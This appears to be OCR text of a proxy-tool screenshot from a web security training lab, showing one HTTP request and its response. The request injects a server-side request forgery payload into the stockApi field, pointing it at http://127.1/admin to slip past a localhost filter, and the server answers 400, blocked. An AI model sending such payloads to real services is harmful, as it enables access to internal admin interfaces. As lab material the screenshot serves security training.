 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0a8200d40396634780ef990c00c30028.web-security-academy.net
3 Cookie: session=ivv3bPLo2ZJhrrgRrfN3Qqnme8S8HlXA
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a8200d40396634780ef990c00c30028.web-security-academy.net/product?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 35
11 Origin: https://0a8200d40396634780ef990c00c30028.web-security-academy.net
12 Dnt: 1
13 Sec-Gpc: 1
14 Sec-Fetch-Dest: empty
15 Sec-Fetch-Mode: cors
16 Sec-Fetch-Site: same-origin
17 Priority: u=0
18 Te: trailers
19
20 stockApi=http%3a%2f%2f127.1%2fadmin
Response
Pretty Raw Hex Render
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 51
5
6 "External stock check blocked for security reasons"